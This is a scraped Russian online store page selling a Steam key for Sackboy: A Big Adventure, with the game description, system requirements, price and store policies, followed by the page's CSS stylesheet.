<p ng-bind="getLanguageSpecificText('LocalisedName')" class="ng-binding"><span>Примите вызов в одиночку и попытайтесь выиграть полную опасностей эпическую гонку со временем &ndash; или соберите команду из двух-четырёх искателей приключений, чтобы вместе изобретать самые невероятные способы преодоления трудностей. Вы готовы спасти Мир творчества от коварного Векса и его кошмарного Хаосинатора&hellip; и стать легендарным вязаным рыцарем?</span></p> </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul>
<li><strong>О-о, крутая графика!</strong>&nbsp;<span>&mdash;&nbsp;</span>Путешествуйте по ярким и безумным землям Мира творчества в потрясающем разрешении 4К*! Издавайте восхищённые вздохи при виде красивейших изображений высокой чёткости, созданных с помощью революционной технологии DLSS от NVIDIA Corporation &ndash; только для NVIDIA&reg; GeForce RTX&reg; или более современных видеокарт. Неплохо, Сэкбой!</li>
<li><strong>Ух ты, вот это скорость!</strong>&nbsp;&mdash;&nbsp;Коварный Векс не знает отдыха, так что вам придётся поторопиться, чтобы сорвать его злодейские планы. Погрузитесь в бешеный ритм действия с высокой частотой кадров, доходящей до 120 к/с*, ускоренным временем загрузки и динамической частотой обновления**.</li>
<li><strong>Всё под контролем!</strong>&nbsp;&mdash;&nbsp;Спасайте мир так, как вам хочется! Оцените невероятные эффекты тактильной обратной связи и динамического усилия на спусковых кнопках, разработанные специально для игры &ldquo;Сэкбой&trade;: Большое приключение&rdquo;, подключив свой контроллер PlayStation&reg;5 DualSense&trade; к PC по проводному соединению. Разумеется, вы можете использовать и другие контроллеры или геймпады, а также настроить управление для клавиатуры и мыши.</li>
<li><strong>Широкоэкранное чудо!</strong>&nbsp;&mdash;&nbsp;Любуйтесь фантастическими пейзажами Мира творчества в сверхшироком формате на экранах с соотношением сторон вплоть до 21:9*.</li>
</ul>                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ Sackboy™: A Big Adventure для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" >
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows 10</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel Core i5-6400 @ 2.7GHz, AMD FX-6300 @ 3.5GHz</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>8 GB RAM</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>NVIDIA GeForce GTX 660, AMD Radeon R7 265</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>60 GB</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                                    <div class="bottom_block">
                                        <table>
                                            <caption>Рекомендуемые системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows 10</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel Core i7-4770K @ 3.5GHz AMD Ryzen 5 1500X @ 3.5GHz</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>12 GB RAM</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>NVIDIA GeForce GTX 1060, AMD Radeon RX580</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>60 GB</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                            </div>
                                                                                            </div>
                </div>
                                    
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" >
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/90f/90fea615b3742cc60f878f761f9db9c6.jpeg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено  рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                                <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                            У нас Вы сможете купить лицензионный ключ к любой игре, потому что мы получаем их напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Все наши игры полностью лицензионные. <br>
                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Sackboy™: A Big Adventure   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Sackboy™: A Big Adventure совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                <strong class="price">
                            <span >2039</span>&nbsp;<meta  content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <div  class="none"></div>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="clear" style="height:13px;"></div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" style="border-bottom: none;">
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  Sackboy™: A Big Adventure  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                        </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="455390"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Sackboy™: A Big Adventure","description":"SACKBOY&trade;: A BIG ADVENTURE&nbsp;&mdash;&nbsp;Лучшие инженеры Мира творчества придумали множество удивительных графических и вычислительных функций, с которыми вы сможете получить максимум удовольствия от этого невероятного приключения на PC.\r\nПримите вызов в одиночку и попытайтесь выиграть полную опасностей эпическую гонку со временем &ndash; или соберите команду из двух-четырёх искателей приключений, чтобы вместе изобретать самые невероятные способы преодоления трудностей. Вы готовы спасти Мир творчества от коварного Векса и его кошмарного Хаосинатора&hellip; и стать легендарным вязаным рыцарем?","image":"https://gameray.ru/upload/iblock/90f/90fea615b3742cc60f878f761f9db9c6.jpeg","offers":{"@type":"Offer","url":"https://gameray.ru/sackboy-a-big-adventure","availability":"https://schema.org/OutOfStock","price":2039,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"аркады","item":"https://gameray.ru/arcades/"},{"@type":"ListItem","position":3,"name":"Sackboy™: A Big Adventure"}]}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/detail.css?173381857728938
body_size: 28846
content:
  .distribution_img_box {
    text-align: center;
  }
  .tooltip_act {
    display: block;
    color: black;
    font-family: PTSansBold;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase; 
    background: url("../images/sprite_components.png") -280px -320px no-repeat;
    padding-left: 30px;
  }
  .popup_tool {
    /*border: 1px solid #cdcdcd;*/
    background: white;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    width: 475px;
    left: 0;
    padding: 21px 25px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    position: absolute; 
    visibility: hidden;
    z-index: 101;
  }
  .addon_box {
    background: #7AC408;
    padding: 5px 15px 7px 21px;
  }
  .addon_box span {
    font-size: 12px;
    font-family: "Trebuchet MS";
    color: white;
    line-height: 12px;
  }
  .addon_box span a {
    color: white;
    text-decoration: underline;
  }
  .addon_box span a:hover {
    text-decoration: none;
  }
  #top_tooltip_link_block {
    padding: 18px 18px 13px 18px;
  }
  #bonus_list_link_block {
    padding: 20px 25px 15px 25px;
  }
  #bonus_list_link_block ul.gray_list {
    display: block !important;
  }
  #ai_popup_link_block {
    padding: 20px 25px 17px 25px; 
    width: 375px;
  }
  #ai_popup_link_block ul {
    margin: 0;
    padding: 0;
  }
  #ai_popup_link_block ul li {
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .popup_tool .pointer {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid white;
    border-top: 10px solid transparent!important;
    border-bottom: 10px solid transparent;
    right: -10px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool .pointer_top {
    content:'';
    width:0;
    height:0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid transparent;
    border-bottom: 10px solid white !important;
    top: -20px;
    position: absolute;
    padding:0!important;
  }
  .popup_tool strong {
    font-family: PTSansBold;
    font-size: 16px;
    font-weight: normal;
    text-transform: uppercase;
    margin-top: 10px;
    margin-bottom: 3px;
    display: block;
  }
  .popup_tool strong:first-of-type {
    margin-top: 0px;
  }
  .popup_tool p {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  #card_page {
    margin-top: 38px;
    margin-bottom: 40px;
    overflow: hidden;
    color: #383838;
    -webkit-text-size-adjust: none;
    font-family: "Trebuchet MS";
  }
  #card_page .returnButton {
    position: static;
    margin-top: 0;
  }
  #card_page .returnButton a span {
    color: #5d990a;
    text-transform: capitalize;
  }
  #card_page .returnButton a:hover span {
    color: #91cf41;
  }
  #card_page_left {
    float: left;
    width: 720px;
    overflow: hidden;
    margin-top: 13px;
  }
  .pict_n_table figure {
    background: url("/local/templates/base/images/case-big.png") left top no-repeat;
    width: 257px;
    height: 345px;
    float: left;
  }
  .pict_n_table figure div {
    z-index: -1;
    margin: 4px 0px 0px 15px;
  }
  .game_info_text {
    width: 385px;
    float: right;
  }
  .pict_n_table table {
    border-collapse: collapse;
    border-spacing: 0px;
    margin-bottom: 0px;   
  }
  .pict_n_table table td {
    margin: 0;
    padding: 8px 0px 7px 0px;
    font-size: 13px;
    /*font-family: Helvetica;*/
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
  }
  .pict_n_table table td:first-child {
    padding-left: 12px;
    white-space: nowrap; 
  }
  .pict_n_table table td:last-child {
    font-weight: bold;
    padding-left: 35px;
    width: 210px;
  }
  .pict_n_table table td.card_desc_only {
    font-weight: normal;
    padding-left: 0px;
    white-space: normal;
    padding-right: 0px;
    width: 100%;
  }
  #card_page .pict_n_table {
    margin-top: 18px;   
  }
  .market_status_lent {
    background-repeat: no-repeat;
    background-position: left center;
    width: 79px;
    height: 100%;
    right: -3px;
    top: 0px;
    position: absolute;
  }
  .market_status_lent.new {
    background-image: url("../images/lent_market_status_new.png"); 
  }
  .info_block header.with_market_status_lent {
    position: relative;
  }
  .info_block header.with_market_status_lent h1 {
    max-width: 600px;
  }
  .info_block header, .gray_title {
    background: #727b7c url("../images/sprite_components.png") left -920px repeat-x;
    padding: 13px 20px 6px 20px;
    border-top: 1px solid #a5acac;
    border-bottom: 1px solid #6b7272;
    border-right: 1px solid #909899;
    border-left: 1px solid #8d9595;
  }
  .info_block header *, .gray_title * {
    color: white;
    text-shadow: 0px -1px 2px #5f6869;
  }
  .info_block header h1 {
    line-height: 1;
  }
  .info_block header h1, .gray_title h1 {
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 2px;
    font-weight: normal;
  }
  .info_block header strong, .gray_title strong {
    font-size: 14px;
  }
  .panel_izd_box {
    float: left;
    margin-top: 20px;
  }
  .panel_izd_box *{
    display: block;
    float: left;
    font-family: "PTSansBold";
    text-transform: uppercase;
    font-size: 13px;
    line-height: 14px;
    margin-right: 15px;
    font-weight: normal;
  }
  .panel_izd_box a {
    color: #404e4f;
    text-decoration: none;
    border-bottom: 1px dotted #404e4f;
    padding: 0;
    margin-top: 11px;
  }
  .panel_izd_box span {
    background-color: #469f1f;
    border: 1px solid #469f1f;
    color: white;
    padding: 10px 10px 7px 10px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
  }
  .sect_shadow {
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
    padding: 0px 32px 12px 32px;
    border: 1px solid #fafafa;
  }
  .creamy_box {
    background-color: #f1f1f1;
  }
  .activation_info {
    background: url("../images/activation_info_icon.png") left center no-repeat;
    padding-left: 33px;
    margin-top: 10px;
    /*padding-top: 2px;*/
  }
  .activation_info:hover a{
    color: #91cf41 !important;
  }
  .activation_info a, .activation_info span { 
    color: #3e4c4d;
    font-size: 13px;
    font-family: "PTSansBold";
    display: inline-block;
    font-weight: normal;
    padding-top: 2px;
  }
  .activation_info a {
    text-decoration: none;
    /*border-bottom: 1px dotted #3e4c4d;*/
    line-height: 16px;
  }
  .activation_info span{
    line-height: 18px;
  }
  .soc_likes_panel {
    margin-top: 16px;
  }
  .block_box {
    margin-top: 22px;
    box-shadow: 0 1px 1px #bfbfbf;
    -webkit-box-shadow: 0 1px 1px #bfbfbf;
    -moz-box-shadow: 0 1px 1px #bfbfbf;
  }
  .izd_info_table {
    width: 100%;
  }
  .izd_info_table th:last-child{
    padding: 0px 10px;
  }
  .izd_info_table td, .izd_info_table th {
    vertical-align: middle;
    text-align: center;
    empty-cells: show;
    border: none;
    padding: 0 10px;
    width: 15%;
  }
  .izd_info_table th {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    margin: 0;
    line-height: normal;
    overflow: hidden;
    border-bottom: 1px solid white;
    text-transform: uppercase;
    color: #4b5b5c;
    font-family: "PtSansBold";
    font-size: 12px;
    font-weight: normal;
    height: 40px;
    padding: 0;
  }
  .check_izd_yes {
    display: block;
    background: url("../images/check_izd_yes.png") center center no-repeat;
    height: 19px;
  }
  .check_izd_no {
    display: block;
    background: url("../images/check_izd_no.png") center center no-repeat;
    height: 19px;
  }
  .izd_info_table tfoot td strong {
    font-family: "Ubuntu";
    font-weight: bold;
    margin-top: 15px;
    display: inline-block;
    width: 103px;
    padding-left: 4px;
    font-size: 24px;
    color: #3e4c4d;
  }
  .izd_info_table tfoot td strong span {
    color: inherit;
  }
  .izd_info_table tfoot td strike {
    display: inline-block;
    font-family: "Ubuntu";
    color: #a2a2a2;
    font-size: 16px;
    margin-top: 2px;
    width: 103px;
  }
  .izd_info_table tfoot td strike span {
    color: #a2a2a2;
  }
  .izd_info_table th span {
    display: inline-block;
    margin-top: 2px;
  }
  .izd_info_table tr th:first-child {
    color: #469f1f;
    font-size: 16px;
    padding-left: 15px;
    text-align: left;
  } 
  .izd_info_table tbody td {
    background-color: #f1f1f1;
    padding: 6px 20px;
  }
  .izd_info_table tbody tr td:first-child {
    text-align: left;
    width: 40%;
  }
  .izd_info_table tfoot tr:first-child td {
    background-image: url("../images/sprite_components.png");
    background-position: left -1160px;
    background-repeat: repeat-x;
    padding-top: 5px;
  }
  .izd_info_table tfoot tr:last-child td {
    padding: 5px 0px 10px 0px;
  }
  .izd_info_table tfoot td .buy-button{
    display: inline-block;
    width: 103px;
    background-position: left -480px;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button:hover {
    background-position: left -524px;
  }
  .izd_info_table tfoot td .buy-button:active {
    background-position: left -569px;
  }
  .izd_info_table tfoot td .buy-button.preorder{
    display: inline-block;
    width: 103px;
    background-position: -700px -480px !important;
    height: 40px;
  }
  .izd_info_table tfoot td .buy-button.preorder:hover {
    background-position: -700px -524px !important;
  }
  .izd_info_table tfoot td .buy-button.preorder:active {
    background-position: -700px -569px !important;
  }
  .izd_info_table tfoot td .none {
    background: url("../images/new_buttons.png") -700px -620px no-repeat !important;
    width: 103px !important;
    height: 40px;
    margin: 0 auto !important;
    
  }
  .izd_info_table ul.gray_list {
    padding-left: 15px;
  }
  .izd_info_table ul.gray_list li {
  }
  .izd_info_table tbody tr:nth-of-type(odd) td {
    background-color: #f8f8f8;
  }
  .block_box header {
    background: url("../images/sprite_components.png") left -1070px repeat-x;
    height: 39px;
    overflow: hidden;
    border-bottom: 1px solid #cfcfcf;
  }
  .block_box header span {
    text-transform: uppercase;
    color: black;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    padding: 12px 0px 0px 15px;
    display: block;
  }
  .block_box .bb_cont {
    border: 1px solid white;
  }
  .block_box header .green {
    color: #469f1f;
  }
  .block_box .bb_cont ul {
    margin: 0;
    padding: 0;
    /*font-family: Helvetica;*/
  }
  ul.gray_list {
    list-style-type: disc;
    padding-top: 2px;
    padding-right: 0px;
    padding-bottom: 2px;
    margin: 0;
  }
  ul.gray_list li {
    font-weight: normal;
    color: #9ca4a4;
    padding: 3px 0px;
  }
  ul.gray_list li span {
    font-size: 13px;
  }
  .lollipop > li {
    font-weight: bold;
    color: #3e4c4d;
  }
  .lollipop > li .main_l {
    display: block;
    padding: 5px 0px 7px 30px;
    background: url("../images/sprite_components.png") left -1123px no-repeat;
    margin-left: 20px;
    font-size: 13px;
  }
  .lollipop > li a.main_l span {
    display: inline-block;
    border-bottom: 1px dotted #4b5b5c;
    line-height: 17px;
  } 
  .lollipop > li ul.gray_list {
    padding-bottom: 10px !important;
    margin-right: 32px;
  }
  .lollipop > li:last-child ul {
    padding-bottom: 10px !important;
  }
  .lollipop > li ul {
    padding-left: 65px !important;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(even) {
    background-color: #f8f8f8;
  }
  .popup_tool .lollipop {
    margin-bottom: 0px;
    margin-left: 0px;
  }
  .popup_tool .lollipop > li span.main_l {
    padding-bottom: 2px;
  }
  .popup_tool .lollipop > li .main_l{
    margin-left: 0px;
  }
  .popup_tool .lollipop > li ul {
    padding-left: 18px !important;
  }
  .popup_tool .lollipop > li ul {
    padding-bottom: 0px !important;
  }
  .in_block_list {
    font-weight: bold;
    font-size: 13px;
  }
  a.in_block_list {
    color: #3e4c4d;
    text-decoration: none;
  }
  a.in_block_list span {
    display: inline-block;
    color: #3e4c4d;
    border-bottom: 1px dotted #4b5b5c;
  }
  /*
  .block_box .bb_cont .lollipop > li:nth-of-type(even) ul {
    background-color: #f1f1f1;
  }
  .block_box .bb_cont .lollipop > li:nth-of-type(odd) ul {
    background-color: #f8f8f8;
  }
  */
  .game_video,
  .game_desc,
  .game_screens,
  .game_marks,
  .game_syst,
  .game_adds {
    background: #f1f1f1;
  }
  .game_adds .row {
    margin-bottom: 0;
  }
  .game_adds .row .box {
    border-right:1px #dadada solid;
    border-left:1px #fefefe solid;
    width:198px;
    padding:20px 20px;
    text-align:center;
    min-height:358px;
  }
  .game_adds .row .box:last-child {
    border-right:0;
  }
  .game_adds .row .box:first-child {
    border-left:0;
  }
  .game_adds .row .box:hover {
    background:#ffffff;
    cursor:pointer;
  }
  .game_adds .row .box.empty:hover {
    background:transparent;
    cursor:default;
  }
  .game_adds .row .box.empty {
    border-bottom: none !important;
  }
  #card_page .game_adds .row .box .container {
    width:183px;
    height:257px;
    margin-left:12px;
  }
  #card_page .game_adds .row .box .box-wrapper {
    position: absolute;
    width: 205px;
    height: 267px;
    background: url(/local/templates/base/images/case.png) center center no-repeat;
    margin-top: -2px;
    margin-left: -3px;
  }
  .game_adds .buy-button {
    background-position: -389px -317px;
    width: 146px;
    margin-top: 5px;
  }
  .game_adds .buy-button:hover {
    background-position: -389px -361px;
  }
  .game_adds .buy-button:active {
    background-position: -389px -406px;
  }
  .game_adds .ttl {
    font-size: 16px;
    font-family: PTSansBold;
    color: black !important;
    margin-top: 15px;
    display: inline-block;
    text-transform: uppercase;
    min-height: 42px;
  }
  .game_adds .plang {
    background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;
    padding-left: 20px;
    font-size: 12px;
    /*font-family: Helvetica;*/
    display: inline-block;
  }
  .plang.prus {
    background-position: -1268px -554px;
  }
  .game_adds .gnr {
    font-size: 12px;
    /*font-family: Helvetica;*/
    margin-top: 2px;
    display: inline-block;
  }
  .game_adds strong {
    font-size: 24px;
    font-family: Ubuntu;
    font-weight: bold;
    color: #3e4c4d;
    display: inline-block;
    margin-top: 12px;
    margin-bottom: 6px;
  }
  .game_desc p {
    margin: 10px 20px 13px 20px;
    font-size: 14px;
    /*font-family: Helvetica;*/
  }
  .game_video .bb_cont {
    padding: 20px 20px 14px 20px;
  }
  .game_video iframe {
    height: 315px;
    width: 100%;
  }
  .game_marks article {
    display: block;
    margin-top: 20px;
    margin-left: 20px;
    margin-right: 20px;
    background: #d8d8d8;
    padding: 15px 20px;
  }
  .game_marks article:last-child {
    margin-bottom: 20px;
  }
  .game_marks .mark_value {
    float: left;
    background-image: url("/local/templates/base/images/rating.png");
    background-repeat: no-repeat;
    width: 90px;
    height: 72px;
    overflow: hidden;
    text-align: center;
  }
  .game_marks .mark_value span {
    font-family: Intro;
    font-size: 40px;
    color: white;
    display: inline-block;
    line-height: 68px;
    text-shadow: 0px 1px 0px black;
  }
  .game_marks .mark_value.green{
    background-position: left top;
  }
  .game_marks .mark_value.yellow{
    background-position: -180px top;
  }
  .game_marks .mark_value.red{
    background-position: -90px top;
  }
  .game_marks .exp_value {
    float: right;
    max-width: 525px;
  }
  .game_marks .exp_value p {
    margin: 0; 
    padding: 10px 0;
    /*font-family: Helvetica;*/
    font-size: 13px;
  }
  .game_marks .exp_value p:first-child {
    padding-top: 0px;
  }
  .game_marks .exp_value a {
    font-weight: bold;
    /*font-family: Helvetica;*/
    font-size: 13px;
    display: inline-block;
    padding-right: 10px;
    text-decoration: underline;
    background: url("../images/sprite_components.png") right -990px no-repeat;
  }
  .game_marks .exp_value a:hover {
    text-decoration: none;
  }
  .game_desc .bb_cont ul {
    margin: 0 37px;
  }
  .game_desc .bb_cont ul li {
    list-style-type: disc;
    font-size: 14px;
    /*font-family: Helvetica;*/
    padding-top: 6px;
  }
  .game_desc .bb_cont ul li:first-child {
    padding-top: 12px;
  }
  .game_desc .bb_cont ul li:last-child {
    padding-bottom: 14px;
  }
  .block_notice {
    margin-top: 22px;
  }
  .block_notice .block_notice_warning b {
    font-family: Intro;
    font-weight: normal;
  }
  .block_notice table td {
    border: 0;
    padding: 0;
    vertical-align: middle;
  }
  .block_notice table td p {
    margin: 0 !important;
    padding: 0 !important;
  }
  .block_notice table {
    margin: 10px 0px 0px 0px;
    padding: 0;
  }
  .block_notice table tr td:first-child {
  }
  .block_notice table td .num {
    width: 28px;
    height: 23px;
    margin-top: 12px;
    margin-right: 12px;
    padding-top: 5px;
    padding-left: 9px;
    display: inline-block;
    color: white;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 16px;
    background: url("../images/sprite_components.png") -50px -100px no-repeat;
    overflow: hidden;
  }
  .game_syst header span.text {
    float: left;
  }
  .game_syst header div.plat_switcher {
    float:right;
    width: 180px;
    margin-right: 15px;
    margin-top: 9px;
  }
  .game_syst header div.plat_switcher span, .game_syst header div.plat_switcher a {
    display: inline-block;
    font-size: 10px;
    padding: 0;
    font-family: Intro;
    border: 1px solid #d3d3d3;
    background: #e3e3e3;
    text-align: center;
    width: 58px;
    color: black;
  }
  .game_syst header div.plat_switcher .active {
    color: white;
    border-color: #6ca90d;
    background: #75b80d;
  }
  .game_syst header div.plat_switcher .inactive {
    text-shadow: 0px 1px 0px white;
    -webkit-text-shadow: 0px 1px 0px white;
    -moz-text-shadow: 0px 1px 0px white;
  }
  .game_syst header div.plat_switcher .left {
    float: left;
    border-radius: 2px 0px 0px 2px;
  }
  .game_syst header div.plat_switcher .right {
    border-radius: 0px 2px 2px 0px;
  }
  .game_syst header div.plat_switcher .all {
    border-radius: 2px;
    float: right;
  }
  .game_syst .bb_cont div.top_block, .game_syst  .bb_cont div.bottom_block {
    padding: 15px 20px;
  }
  .game_syst .top_block { 
    border-bottom: 1px solid #d8d8d8;
  }
  .game_syst .bottom_block { 
    border-top: 1px solid white;
  }
  .game_syst table {
    width: 100%;
    margin: 0;
    font-size: 10px;
  }
  .game_syst table td {
    margin: 0;
    padding: 0;
    border: none;
    /*font-family: Helvetica;*/
    font-size: 1.3em;
    vertical-align: middle;
    padding: 6px 0;
  }
  .game_syst table tr:last-child td {
    padding-bottom: 0px;
  }
  .game_syst table tr td:first-child {
    width: 25%;
  }
  .game_syst table tr td:last-child {
    font-weight: bold;
  }
  .game_syst table caption {
    text-transform: uppercase;
    color: black;
    font-family: PTSansBold;
    font-weight: normal;
    font-size: 13px;
    padding: 0;
    margin: 3px 0px 4px 0px;
  }
  .game_syst .req_block {
    background: #778182;
    padding: 5px 18px 9px 18px;
  }
  .game_syst .req_block div {
    margin-top: 6px;
    background: url("../images/sprite_components.png") left -1439px no-repeat;
    padding-left: 28px;
  }
  .game_syst .req_block span { 
    color: white;
    font-size: 13px;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
  }
  #card_page aside {
    float: right;
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing_content {
    width: 200px;
    overflow: hidden;
  }
  #card_page aside .pricing {
    background: url("../images/price_icon_bg.png") left top no-repeat;
    /*max-height: 272px;*/
    max-height: 300px;
    box-sizing: border-box;
    border-bottom: 1px solid #d3d3d3;
    padding-top: 1px;
    margin-top: 13px;
    text-align: center;
    /*padding: 30px 0px 15px 0px;*/
    padding: 30px 0px 3px 0px;
  }
  #card_page aside .pricing .top_tooltip {
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    border-bottom: 1px dotted #5d990a;
    font-family: PTSansBold;
    font-weight: normal;
    line-height: 16px;
    margin-top: 11px;
    margin-bottom: 5px;
  } 
  #card_page aside .pricing .price {
    font-size: 30px;
    font-family: Ubuntu;
    font-weight: bold;
    margin-top: 13px;
    display: inline-block;
  }
  #card_page aside .pricing .price .rouble {
    font-size: 30px;
  }
